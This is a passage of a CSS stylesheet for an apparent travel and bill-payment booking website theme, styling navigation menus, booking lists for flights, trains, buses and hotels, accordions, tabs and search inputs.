.primary-menu.nav-primary-dropdown ul.navbar-nav > li.dropdown .dropdown-menu li:hover > a:not(.btn) {
  color: #fff;
}
.primary-menu.nav-primary-dropdown ul.navbar-nav > li.dropdown-mega .dropdown-mega-content > .row > div {
  border-color: rgba(250, 250, 250, 0.2);
}

@media (max-width: 991px) {
  #header .nav-dark-dropdown.primary-menu:before, .primary-menu.nav-dark-dropdown ul.navbar-nav > li.dropdown .dropdown-menu .dropdown-menu {
    background-color: #252A2C;
  }

  #header .nav-primary-dropdown.primary-menu:before {
    background-color: #0071cc;
  }

  .primary-menu.nav-primary-dropdown ul.navbar-nav > li.dropdown .dropdown-menu .dropdown-menu {
    background-color: #0071cc;
  }
  .primary-menu.nav-dark-dropdown ul.navbar-nav li {
    border-color: #444;
  }
  .primary-menu.nav-dark-dropdown ul.navbar-nav > li > a {
    color: #a3a2a2;
  }
  .primary-menu.nav-dark-dropdown ul.navbar-nav > li:hover > a {
    color: #fff;
  }
  .primary-menu.nav-primary-dropdown ul.navbar-nav li {
    border-color: rgba(250, 250, 250, 0.2);
  }
  .primary-menu.nav-primary-dropdown ul.navbar-nav > li > a {
    color: rgba(250, 250, 250, 0.8);
  }
  .primary-menu.nav-primary-dropdown ul.navbar-nav > li:hover > a {
    color: #fff;
  }
}
@media (min-width: 992px) {
  .navbar-toggler {
    display: none;
  }

  .primary-menu ul.navbar-nav > li + li {
    margin-left: 2px;
  }
  .primary-menu ul.navbar-nav > li.dropdown .dropdown-menu li:hover > a:not(.btn) {
    margin-left: 5px;
  }
  .primary-menu ul.navbar-nav > li.dropdown .dropdown-menu li:hover > a .arrow {
    right: -3px;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
  }
  .primary-menu ul.navbar-nav > li.dropdown > .dropdown-toggle .arrow {
    display: none;
  }
  .primary-menu ul.navbar-nav > li.dropdown-mega .sub-title:first-child {
    margin-top: 0px;
  }
}
@media (max-width: 991px) {
  /* Mobile Menu Button */
  .navbar-toggler {
    width: 25px;
    height: 30px;
    padding: 10px;
    margin: 18px 10px;
    position: relative;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
    cursor: pointer;
    display: block;
  }
  .navbar-toggler span {
    display: block;
    position: absolute;
    height: 2px;
    width: 100%;
    background: #3c3636;
    border-radius: 2px;
    opacity: 1;
    left: 0;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: 0.25s ease-in-out;
    transition: 0.25s ease-in-out;
  }
  .navbar-toggler span:nth-child(1) {
    top: 6px;
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -o-transform-origin: left center;
    transform-origin: left center;
  }
  .navbar-toggler span:nth-child(2) {
    top: 12px;
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -o-transform-origin: left center;
    transform-origin: left center;
  }
  .navbar-toggler span:nth-child(3) {
    top: 18px;
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -o-transform-origin: left center;
    transform-origin: left center;
  }
  .navbar-toggler.open span:nth-child(1) {
    top: 5px;
    left: 4px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  .navbar-toggler.open span:nth-child(2) {
    width: 0%;
    opacity: 0;
  }
  .navbar-toggler.open span:nth-child(3) {
    top: 21px;
    left: 4px;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }

  #header .primary-menu {
    position: absolute;
    top: 99%;
    right: 0;
    left: 0;
    background: transparent;
    margin-top: 0px;
    z-index: 1000;
  }
  #header .primary-menu:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 50%;
    width: 100vw;
    height: 100%;
    background: #fff;
    z-index: -1;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    -webkit-box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
  }
  #header .primary-menu > div {
    overflow: hidden;
    overflow-y: auto;
    max-height: 65vh;
    margin: 18px 0;
  }

  .primary-menu ul.navbar-nav li {
    display: block;
    border-bottom: 1px solid #eee;
    margin: 0;
    padding: 0;
  }
  .primary-menu ul.navbar-nav li:last-child {
    border: none;
  }
  .primary-menu ul.navbar-nav li.dropdown > .dropdown-toggle > .arrow.open:after {
    -webkit-transform: translate(-50%, -50%) rotate(-45deg);
    transform: translate(-50%, -50%) rotate(-45deg);
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
  }
  .primary-menu ul.navbar-nav > li > a {
    height: auto;
    padding: 8px 0;
    position: relative;
  }
  .primary-menu ul.navbar-nav > li.dropdown .dropdown-menu li > a:not(.btn) {
    padding: 8px 0;
    position: relative;
  }
  .primary-menu ul.navbar-nav > li.dropdown:hover > a:after {
    content: none;
  }
  .primary-menu ul.navbar-nav > li.dropdown .dropdown-toggle .arrow:after {
    -webkit-transform: translate(-50%, -50%) rotate(134deg);
    transform: translate(-50%, -50%) rotate(134deg);
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
  }
  .primary-menu ul.navbar-nav > li.dropdown .dropdown-menu {
    margin: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    padding: 0px 0px 0px 15px;
  }
  .primary-menu ul.navbar-nav > li.dropdown .dropdown-menu .dropdown-menu {
    margin: 0;
  }
  .primary-menu ul.navbar-nav > li.dropdown-mega .dropdown-mega-content > .row > div {
    padding: 0px 15px;
  }
  .primary-menu ul.navbar-nav > li.dropdown-mega .sub-title {
    margin-top: 10px;
    display: block;
    padding: 0;
  }
  .primary-menu ul.navbar-nav > li.login-signup > a:before {
    content: none;
  }
}
/* Secondary Nav */
.secondary-nav.nav {
  padding-top: 12px;
  padding-bottom: 0px;
  padding-left: 8px;
}
.secondary-nav.nav .nav-link {
  text-align: center;
  font-size: 13px;
  font-size: 0.8125rem;
  margin: 0 10px;
  padding: .6rem 15px;
  color: #8298af;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.secondary-nav.nav .nav-link:hover {
  color: #a6bcd3;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.secondary-nav.nav .nav-item:first-child .nav-link {
  margin-left: 0px;
}
.secondary-nav.nav .nav-link span {
  display: block;
  font-size: 30px;
  margin-bottom: 5px;
}
.secondary-nav.nav .nav-item .nav-link.active {
  background: #fff;
  color: #0071cc;
  border-radius: 4px 4px 0px 0px;
}
.secondary-nav.nav.alternate {
  margin-bottom: 10px;
}
.secondary-nav.nav.alternate .nav-link {
  padding: .3rem 15px;
}
.secondary-nav.nav.alternate .nav-item .nav-link.active {
  background-color: transparent;
  color: #fff;
  border-bottom: 3px solid #0071cc;
}

@media (max-width: 1199px) {
  .secondary-nav.nav {
    flex-wrap: nowrap;
    overflow: hidden;
    overflow-x: auto;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch;
  }
}
/* Page Header */
.page-header {
  margin: 0 0 30px 0;
  padding: 44px 0;
}
.page-header h1 {
  font-weight: normal;
  font-size: 25px;
  margin: 0;
  padding: 5px 0;
}
.page-header .breadcrumb {
  background: none;
  margin: 0 0 8px 2px;
  padding: 0;
  position: relative;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.page-header .breadcrumb > li {
  display: inline-block;
  font-size: 0.85em;
  text-shadow: none;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.page-header .breadcrumb > li + li:before {
  color: inherit;
  opacity: 0.7;
  font-family: 'Font Awesome 5 Free';
  content: "\f105";
  padding: 0 7px 0 5px;
  font-weight: 900;
}
.page-header .breadcrumb > li a {
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.page-header .breadcrumb > li a:hover {
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.page-header.page-header-text-light {
  color: #fff;
}
.page-header.page-header-text-light h1 {
  color: #fff;
}
.page-header.page-header-text-light .breadcrumb > li {
  color: rgba(250, 250, 250, 0.8);
}
.page-header.page-header-text-light .breadcrumb > li a {
  color: rgba(250, 250, 250, 0.8);
}
.page-header.page-header-text-light .breadcrumb > li a:hover {
  color: #fff;
}
.page-header.page-header-text-dark h1 {
  color: #0c2f54;
}
.page-header.page-header-text-dark .breadcrumb > li {
  color: #707070;
}
.page-header.page-header-text-dark .breadcrumb > li a {
  color: #707070;
}
.page-header.page-header-text-dark .breadcrumb > li a:hover {
  color: #0071cc;
}

/* =================================== */
/*  Rechare & Bill Payment
/* =================================== */
/* View Plans Link */
.view-plans-link {
  position: absolute;
  right: 0px;
  z-index: 4;
  line-height: 50px;
  padding: 0 15px;
  font-size: 13px;
  text-decoration: underline;
}

/* Plans */
.plans {
  max-height: 380px;
  overflow: hidden;
  overflow-y: auto;
}
.plans.page {
  max-height: 617px;
}
.plans .table td, .plans .table th {
  padding: 1.8rem;
}

/* =================================== */
/*  Booking
/* =================================== */
/*==== Booking Page =====*/
.travellers-class {
  position: relative;
}

.travellers-class-input {
  cursor: pointer;
}

.travellers-class-input[readonly] {
  background: #fff;
}

.travellers-dropdown {
  position: absolute;
  display: none;
  -webkit-box-shadow: 0px 2px 12px rgba(0, 0, 0, 0.176);
  box-shadow: 0px 2px 12px rgba(0, 0, 0, 0.176);
  z-index: 11;
  background: #fff;
  padding: 20px;
  border-radius: 4px;
  min-width: 300px;
  width: 100%;
}
.travellers-dropdown .qty .qty-spinner {
  background: none;
  border: none;
  pointer-events: none;
  text-align: center;
  padding: .2rem .2rem;
}
.travellers-dropdown .qty .btn {
  padding-top: .2rem;
  padding-bottom: .2rem;
  border-radius: 0.25rem !important;
}

@media (max-width: 991px) {
  .travellers-dropdown {
    min-width: inherit;
  }
}
.icon-inside {
  position: absolute;
  right: 15px;
  top: calc(50% - 11px);
  pointer-events: none;
  font-size: 18px;
  font-size: 1.125rem;
  color: #c4c3c3;
  z-index: 3;
}

.form-control-sm + .icon-inside {
  font-size: 0.875rem !important;
  font-size: 14px;
  top: calc(50% - 13px);
}

.flight-list .flight-item, .train-list .train-item, .bus-list .bus-item {
  position: relative;
  border-bottom: 1px solid #e9e9e9;
}

.flight-list .flight-item .flight-details .time-info small {
  line-height: 15px;
}
.flight-list.round-trip .flight-item .company-info span, .flight-list.round-trip .flight-item .time-info small {
  line-height: 15px;
}

.round-trip-fare small {
  line-height: 14px;
}
.round-trip-fare .company-info img {
  min-width: 26px;
}

.confirm-details .company-info {
  line-height: 15px;
}
.confirm-details .company-info img {
  min-width: 26px;
}
.confirm-details .time-info small {
  line-height: 15px;
}

.promo-code {
  max-height: 150px;
  padding-left: 30px;
}
.promo-code li {
  margin-bottom: 10px;
}

.train-list .train-item .time-info small, .bus-list .bus-item .time-info small {
  line-height: 15px;
}

.date-available {
  border: 1px solid #dee2e6;
  list-style-type: none;
  margin: 0;
  padding: 0;
  flex-wrap: nowrap;
  overflow: hidden;
  overflow-x: auto;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  -webkit-overflow-scrolling: touch;
}
.date-available li {
  flex: 1 1 auto !important;
  -ms-flex: 1 1 auto !important;
}
.date-available li + li {
  border-left: 1px solid #dee2e6;
}

body {
  position: relative;
}

/*==== Hotels =====*/
.hotels-list .hotels-item {
  position: relative;
  margin-bottom: 1rem;
}

.hotels-reviews .hotels-reviews-score {
  background: #3FC299;
}

.hotels-amenities span {
  margin-right: .7rem;
  color: rgba(0, 0, 0, 0.4) !important;
}

.hotels-amenities span.cf {
  color: rgba(0, 0, 0, 0.5) !important;
  border-color: rgba(0, 0, 0, 0.3) !important;
  line-height: normal;
}

.hotels-amenities span.disabled {
  color: rgba(0, 0, 0, 0.1) !important;
  cursor: not-allowed;
}

.hotels-amenities-detail {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.hotels-amenities-detail span {
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  margin-right: 10px;
  margin-bottom: 10px;
  color: #888;
}

.review-tumb {
  width: 60px;
  height: 60px;
  line-height: 60px;
}

@media (max-width: 991px) {
  .flight-list .flight-item .flight-details .nav-tabs .nav-item .nav-link {
    font-size: 0.875rem;
    padding: .5rem 0.5rem;
  }

  .round-trip-fare .price {
    font-size: 18px !important;
  }

  .round-trip-fare .time-info span {
    font-size: 15px !important;
  }

  .confirm-details .date {
    font-size: 14px !important;
  }
  .confirm-details .trip-title .trip-arrow {
    font-size: 31px !important;
  }
  .confirm-details .trip-title .trip-place {
    font-size: 15px !important;
  }

  .train-list .train-item .time-info .duration, .bus-list .bus-item .time-info .duration {
    font-size: 13px !important;
  }

  .train-list .train-item .train-name, .bus-list .bus-item .operator-name {
    font-size: 15px !important;
  }
}
@media (max-width: 575px) {
  .flight-list:not(.round-trip) .flight-item .company-info span {
    line-height: 15px;
  }
  .flight-list:not(.round-trip) .flight-item .time-info span {
    font-size: 12px !important;
  }
  .flight-list:not(.round-trip) .flight-item .price {
    font-size: 13px !important;
  }
  .flight-list:not(.round-trip) .flight-item .btn-book .btn {
    width: 100%;
    margin-top: 5px;
  }
  .flight-list:not(.round-trip) .flight-item .flight-details .time-info span {
    font-size: 22px !important;
  }
  .flight-list .flight-item .flight-details .trip-title .trip-place {
    font-size: 15px !important;
  }
  .flight-list .flight-item .flight-details .trip-title .trip-arrow {
    font-size: 31px !important;
  }

  .round-trip-fare .price {
    font-size: 16px !important;
  }
  .round-trip-fare .time-info span {
    font-size: 13px !important;
  }

  .confirm-details .trip-title .trip-arrow {
    font-size: 22px !important;
  }
  .confirm-details .date {
    font-size: 13px !important;
  }
  .bg-transparent {
    background-color: black!important;
}
}
/* =================================== */
/*  Elements
/* =================================== */
/* Featured Box */
.featured-box {
  box-sizing: border-box;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}
.featured-box h3, .featured-box h4 {
  font-size: 1.25rem;
  margin-bottom: 10px;
  font-weight: 500;
}
.featured-box .featured-box-icon {
  display: inline-block;
  font-size: 35px;
  height: 45px;
  line-height: 45px;
  padding: 0;
  width: 45px;
  margin-top: 0;
  margin-bottom: 12px;
  color: #546d89;
  border-radius: 0;
}
.featured-box.style-1, .featured-box.style-2, .featured-box.style-3 {
  padding-left: 50px;
  padding-top: 8px;
}
.featured-box.style-1 .featured-box-icon, .featured-box.style-2 .featured-box-icon, .featured-box.style-3 .featured-box-icon {
  position: absolute;
  top: 0;
  left: 0;
  margin-bottom: 0;
  font-size: 30px;
  -ms-flex-pack: center !important;
  justify-content: center !important;
  text-align: center;
}
.featured-box.style-2 p {
  margin-left: -50px;
}
.featured-box.style-3 {
  padding-left: 90px;
  padding-top: 0px;
}
.featured-box.style-3 .featured-box-icon {
  width: 70px;
  height: 70px;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.featured-box.style-4 {
  text-align: center;
}
.featured-box.style-4 .featured-box-icon {
  margin: 0 auto 24px;
  margin: 0 auto 1.5rem;
  width: 110px;
  height: 110px;
  text-align: center;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-shadow: 0px 0px 50px rgba(0, 0, 0, 0.03);
  box-shadow: 0px 0px 50px rgba(0, 0, 0, 0.03);
}
.featured-box.style-4 .featured-box-icon i.fa, .featured-box.style-4 .featured-box-icon i.fas, .featured-box.style-4 .featured-box-icon i.far, .featured-box.style-4 .featured-box-icon i.fal, .featured-box.style-4 .featured-box-icon i.fab {
  font-size: 46.4px;
  font-size: 2.9rem;
  margin: 0 auto;
}

/* Team */
.team {
  text-align: center;
  margin-bottom: 15px;
  padding: 15px;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.team:hover {
  -webkit-box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.15);
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.team img {
  margin-bottom: 20px;
}
.team h3 {
  font-size: 18px;
  margin-bottom: 0px;
}
.team p {
  margin-bottom: 0.5rem;
}

/* Accordion & Toggle */
.accordion .card {
  border: none;
  margin-bottom: 8px;
  margin-bottom: 0.5rem;
  background-color: transparent;
}
.accordion .card-header {
  padding: 0;
  border: none;
  background: none;
}
.accordion .card-header a {
  font-size: 14px;
  padding: 1rem 1.25rem 1rem 2.25rem;
  display: block;
  border-radius: 4px;
  position: relative;
}
.accordion:not(.accordion-alternate) .card-header a {
  background-color: #0071cc;
  color: #fff;
}
.accordion:not(.accordion-alternate) .card-header a.collapsed {
  background-color: #f1f2f4;
  color: #535b61;
}
.accordion .card-header a:before {
  position: absolute;
  content: " ";
  left: 20px;
  top: calc(50% + 2px);
  width: 8px;
  height: 8px;
  border-color: #CCC;
  border-top: 2px solid;
  border-right: 2px solid;
  -webkit-transform: translate(-50%, -50%) rotate(-45deg);
  transform: translate(-50%, -50%) rotate(-45deg);
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.accordion .card-header a.collapsed:before {
  top: calc(50% - 2px);
  -webkit-transform: translate(-50%, -50%) rotate(135deg);
  transform: translate(-50%, -50%) rotate(135deg);
}
.accordion .card-body {
  line-height: 26px;
  padding: 1rem 0 1rem 2.25rem;
}
.accordion.accordion-alternate .card {
  margin: 0;
}
.accordion.accordion-alternate .card-header a {
  padding-left: 1.25rem;
  border-top: 1px solid #e4e9ec;
  border-radius: 0px;
}
.accordion.accordion-alternate .card:first-of-type .card-header a {
  border-top: 0px;
}
.accordion.accordion-alternate .card-header a:before {
  left: 5px;
}
.accordion.accordion-alternate .card-header a.collapsed {
  color: #535b61;
}
.accordion.accordion-alternate .card-body {
  padding: 0rem 0 1rem 1.25rem;
}
.accordion.toggle .card-header a:before {
  content: "-";
  border: none;
  font-size: 20px;
  height: auto;
  top: 50%;
  width: auto;
  -webkit-transform: translate(-50%, -50%) rotate(180deg);
  transform: translate(-50%, -50%) rotate(180deg);
}
.accordion.toggle .card-header a.collapsed:before {
  content: "+";
  -webkit-transform: translate(-50%, -50%) rotate(0deg);
  transform: translate(-50%, -50%) rotate(0deg);
}
.accordion.accordion-alternate.style-2 .card-header a {
  padding-left: 0px;
}
.accordion.accordion-alternate.style-2 .card-header a:before {
  right: 2px;
  left: auto;
  -webkit-transform: translate(-50%, -50%) rotate(135deg);
  transform: translate(-50%, -50%) rotate(135deg);
  top: 50%;
}
.accordion.accordion-alternate.style-2 .card-header a.collapsed:before {
  -webkit-transform: translate(-50%, -50%) rotate(45deg);
  transform: translate(-50%, -50%) rotate(45deg);
}
.accordion.accordion-alternate.style-2 .card-body {
  padding-left: 0px;
}
.accordion.accordion-alternate.popularRoutes .card-header .nav {
  margin-top: 3px;
}
.accordion.accordion-alternate.popularRoutes .card-header .nav a {
  font-size: 14px;
}
.accordion.accordion-alternate.popularRoutes .card-header a {
  padding: 0px 8px 0px 0px;
  border: none;
  font-size: inherit;
}
.accordion.accordion-alternate.popularRoutes .card-header a:before {
  content: none;
}
.accordion.accordion-alternate.popularRoutes .card-header h5 {
  cursor: pointer;
}
.accordion.accordion-alternate.popularRoutes .card-header h5:before {
  position: absolute;
  content: " ";
  right: 0px;
  top: 24px;
  width: 10px;
  height: 10px;
  opacity: 0.6;
  border-top: 2px solid;
  border-right: 2px solid;
  -webkit-transform: translate(-50%, -50%) rotate(-45deg);
  transform: translate(-50%, -50%) rotate(-45deg);
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.accordion.accordion-alternate.popularRoutes .card-header h5.collapsed:before {
  top: 24px;
  -webkit-transform: translate(-50%, -50%) rotate(135deg);
  transform: translate(-50%, -50%) rotate(135deg);
}
.accordion.accordion-alternate.popularRoutes .card-body {
  padding: 0;
}
.accordion.accordion-alternate.popularRoutes .card {
  border-bottom: 2px solid #e4e9ec;
  padding: 15px 0px;
}
.accordion.accordion-alternate.popularRoutes .routes-list {
  margin: 1rem 0px 0px 0px;
  padding: 0px;
  list-style: none;
}
.accordion.accordion-alternate.popularRoutes .routes-list a {
  color: inherit;
  display: -ms-flexbox !important;
  display: flex !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
.accordion.accordion-alternate.popularRoutes .routes-list a:hover {
  color: #0071cc;
  text-decoration: underline;
}

/* Tabs */
.nav-tabs {
  border-bottom: 1px solid #d7dee3;
}
.nav-tabs .nav-item .nav-link {
  border: 0;
  background: transparent;
  font-size: 1rem;
  position: relative;
  border-radius: 0;
  color: #7b8084;
  white-space: nowrap !important;
}
.nav-tabs .nav-item .nav-link.active {
  color: #0c2f55;
}
.nav-tabs .nav-item .nav-link.active:after {
  height: 2px;
  width: 100%;
  content: ' ';
  background-color: #0071cc;
  display: block;
  position: absolute;
  bottom: -3px;
  left: 0;
  -webkit-transform: translateY(-3px);
  transform: translateY(-3px);
}
.nav-tabs.flex-column {
  border-right: 1px solid #d7dee3;
  border-bottom: 0px;
  padding: 1.5rem 0;
}
.nav-tabs.flex-column .nav-item .nav-link {
  border: 1px solid #d7dee3;
  border-right: 0px;
  background-color: #f6f7f8;
  font-size: 14px;
  padding: 0.75rem 1rem;
  color: #535b61;
}
.nav-tabs.flex-column .nav-item:first-of-type .nav-link {
  border-top-left-radius: 4px;
}
.nav-tabs.flex-column .nav-item:last-of-type .nav-link {
  border-bottom-left-radius: 4px;
}
.nav-tabs.flex-column .nav-item .nav-link.active {
  background-color: transparent;
  color: #0071cc;
}
.nav-tabs.flex-column .nav-item .nav-link.active:after {
  height: 100%;
  width: 2px;
  background: #fff;
  right: -1px;
  left: auto;
}
.nav-tabs.style-2 {
  background: rgba(0, 0, 0, 0.4);
  border-radius: 4px 4px 0px 0px;
  border: 0px;
}
.nav-tabs.style-2 .nav-item {
  margin-bottom: 0px;
}
.nav-tabs.style-2 .nav-item .nav-link {
  color: #fff;
  font-size: 13px;
  padding: 0.7rem 1rem;
  text-transform: uppercase;
}
.nav-tabs.style-2 .nav-item .nav-link:hover {
  background: rgba(250, 250, 250, 0.2);
}
.nav-tabs.style-2 .nav-item .nav-link.active, .nav-tabs.style-2 .nav-item .nav-link:hover.active {
  background: #0071cc;
}
.nav-tabs.style-2 .nav-item .nav-link.active:after {
  content: none;
}
.nav-tabs.style-3 {
  border: none;
  margin-bottom: 8px;
}
.nav-tabs.style-3.border-bottom {
  border-bottom: 1px solid rgba(250, 250, 250, 0.3) !important;
}
.nav-tabs.style-4.border-bottom {
  border-bottom: 1px solid rgba(250, 250, 250, 0.3) !important;
}
.nav-tabs.style-3 .nav-item .nav-link {
  color: #8298af;
  margin: 0 10px;
  padding: 0.6rem 0.9375rem;
  text-align: center;
  font-size: 13px;
  font-size: 0.8125rem;
}
.nav-tabs.style-3 .nav-item:first-child .nav-link {
  margin-left: 0px;
}
.nav-tabs.style-3 .nav-item .nav-link.active {
  color: #fff;
}
.nav-tabs.style-2 .nav-item .nav-link:hover.active {
  color: #fff;
}
.nav-tabs.style-3 .nav-item .nav-link:hover {
  color: #a6bcd3;
}
.nav-tabs.style-3 .nav-item .nav-link.active:after {
  height: 3px;
}
.nav-tabs.style-3 .nav-item .nav-link span {
  display: block;
  font-size: 30px;
  margin-bottom: 5px;
}
.nav-tabs.style-4 {
  border: none;
}
.nav-tabs.style-4 .nav-item {
  margin-right: 20px;
}
.nav-tabs.style-4 .nav-item .nav-link {
  color: #fff;
  opacity: 0.65;
  filter: alpha(opacity=65);
  text-align: center;
  font-size: 20px;
  padding-left: 0px;
  padding-right: 0px;
  padding-bottom: .7rem;
  font-weight: 500;
}
.nav-tabs.style-4 .nav-item .nav-link.active, .nav-tabs.style-4 .nav-item .nav-link:hover.active {
  color: #fff;
  opacity: 1;
  filter: alpha(opacity=100);
}
.nav-tabs.style-4 .nav-item .nav-link.active::after {
  content: none;
}

.nav-tabs .nav-item {
  margin-bottom: 0px;
}

.nav-tabs:not(.flex-column) {
  border-bottom: 1px solid #d7dee3;
  flex-wrap: nowrap;
  overflow: hidden;
  overflow-x: auto;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  -webkit-overflow-scrolling: touch;
}

@media (max-width: 575px) {
  .nav-tabs .nav-item .nav-link {
    padding-left: 0px;
    padding-right: 0px;
    margin-right: 10px;
    font-size: 0.875rem;
  }
}
@media (min-width: 992px) {
  /* .search-input-2 .form-control {
    border-radius: 0px;
  } */
  .search-input-2 .custom-select:not(.custom-select-sm) {
    border-radius: 0px;
    height: calc(3.05rem);
  }
  .search-input-2 .btn {
    border-radius: 0px;
  }
  .search-input-2 .form-group:first-child .form-control, .search-input-2 .form-group:first-child .custom-select {
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
  }
  .search-input-2 .form-group:last-child .btn {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
  }
  .search-input-2 .form-control:focus, .search-input-2 .custom-select:focus {
    box-shadow: none;
    -webkit-box-shadow: none;
  }
  .search-input-2 .form-group .form-control, .search-input-2 .custom-select {
    border-left: none;
    border-top: none;
    border-bottom: none;
  }

  /* CSS hack for Chrome */
}
@media screen and (min-width: 992px) and (-webkit-min-device-pixel-ratio: 0) {
  .search-input-2 .custom-select:not(.custom-select-sm) {
    height: calc(3.00rem);
  }
  .search-input-2 .btn {
    line-height: inherit;
  }
}
@media (min-width: 992px) {
  /*  CSS hack for Firfox */
  @-moz-document url-prefix() {
    .search-input-2 .custom-select:not(.custom-select-sm) {
      height: calc(3.05rem);
    }
    .search-input-2 .btn {
      line-height: 1.4;
    }
  }
}
.search-input-line .form-control {
  background-color: transparent;
  border: none;
  border-bottom: 2px solid rgba(250, 250, 250, 0.5);
  border-radius: 0px;
  padding-left: 0px !important;
  color: #ccc;
}
.search-input-line .form-control::-webkit-input-placeholder {
  color: #ccc;
}
.search-input-line .form-control:-moz-placeholder {
  /* FF 4-18 */
  color: #ccc;
}
.search-input-line .form-control::-moz-placeholder {
  /* FF 19+ */
  color: #ccc;
}
.search-input-line .form-control:-ms-input-placeholder, .search-input-line .form-control::-ms-input-placeholder {
  /* IE 10+ */
  color: #ccc;
}
.search-input-line .custom-select {
  background-color: transparent;
  border: none;
  border-bottom: 2px solid rgba(250, 250, 250, 0.5);
  border-radius: 0px;
  padding-left: 0px;
  color: #ccc;
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='rgba(250,250,250,0.6)' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 13px 15px;
}
.search-input-line .form-control:focus, .search-input-line .custom-select:focus {
  box-shadow: none;
  -webkit-box-shadow: none;
}
.search-input-line .form-control:not(output):-moz-ui-invalid:not(:focus), .search-input-line .form-control:not(output):-moz-ui-invalid:-moz-focusring:not(:focus) {
  border-bottom: 2px solid #b00708;
  box-shadow: none;
  -webkit-box-shadow: none;
}
.search-input-line .icon-inside {
  color: #999;
}
.search-input-line select option {
  color: #333;
}
.search-input-line .travellers-dropdown input {
  color: #666;
}

/* Easy Responsive Tab Accordion */
.resp-htabs ul.resp-tabs-list {
  margin: 0px;
  padding: 0px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  list-style: none;
  border-bottom: 1px solid #d7dee3;
}

.resp-tabs-list li {
  padding: .5rem 1rem !important;
  margin: 0;
  list-style: none;
  cursor: pointer;
}

h2.resp-accordion {
  cursor: pointer;
  padding: 5px;
  display: none;
}

.resp-tab-content {
  display: none;
  padding: 15px;
}

.resp-tab-active {
  margin-bottom: -1px !important;
  border-bottom: 2px solid #0071cc;
}

.resp-content-active, .resp-accordion-active {
  display: block;
}

h2.resp-accordion {
  font-size: 16px;
  color: #777;
  border: 1px solid #e4e9ec;
  border-top: 0px solid #e4e9ec;
  margin: 0px;
  padding: 1rem 1.25rem;
}
h2.resp-tab-active {
  border-bottom: 0px solid #e4e9ec !important;
  margin-bottom: 0px !important;
  padding: 1rem 1.25rem !important;
}
h2.resp-tab-title:last-child {
  border-bottom: 12px solid #e4e9ec !important;
  background: blue;
}

/* Easy Responsive Vertical tabs */
.resp-vtabs ul.resp-tabs-list {
  margin: 0;
  padding: 0;
}
.resp-vtabs .resp-tabs-list li {
  display: block;
  padding: 15px 15px !important;
  margin: 0;
  cursor: pointer;
  font-size: 16px;
  color: #999;
  border: none;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.resp-vtabs .resp-tabs-list li:hover {
  color: #555;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.resp-vtabs .resp-tabs-list li span {
  font-size: 20px;
  text-align: center;
  width: 30px;
  display: inline-block;
  float: left;
  margin-right: 15px;
}

h2.resp-accordion span {
  font-size: 20px;
  text-align: center;
  width: 30px;
  display: inline-block;
  float: left;
  margin-right: 15px;
}

.resp-vtabs .resp-tabs-container {
  padding: 0px;
}
.resp-vtabs .resp-tab-content {
  border: none;
}
.resp-vtabs li.resp-tab-active, .resp-vtabs li.resp-tab-active:hover {
  color: #0071cc;
  -webkit-box-shadow: -5px 0px 24px -18px rgba(0, 0, 0, 0.4);
  box-shadow: -5px 0px 24px -18px rgba(0, 0, 0, 0.4);
  border-radius: 4px 0px 0px 4px;
  background-color: #fff;
  position: relative;
  z-index: 1;
  margin-right: -1px !important;
  margin-bottom: 0px !important;
}

